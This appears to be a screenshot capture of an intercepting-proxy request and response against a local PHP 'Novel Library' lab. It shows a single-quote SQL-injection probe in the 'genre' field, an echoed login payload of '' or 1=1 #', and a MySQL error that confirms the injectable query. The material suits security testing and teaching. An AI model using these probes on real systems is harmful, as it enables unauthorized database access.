 Request
Pretty Raw Hex
\n
1 POST /novels.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 14
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/novels.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=456688c57f6cb4d1eef76fb8682ea4de
21 Connection: keep-alive
22
23 genre=Classic'
Response
Pretty Raw Hex Render
\n
Novel Library
Welcome, ' or 1=1 # | Novels |
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ''Classic'' ORDER BY title' at line 1 in
/var/www/html/novels.php:30 Stack trace: #0 /var/www/html/novels.php(30):
mysqli->query('SELECT * FROM n...') #1 {main} thrown in
/var/www/html/novels.php on line 30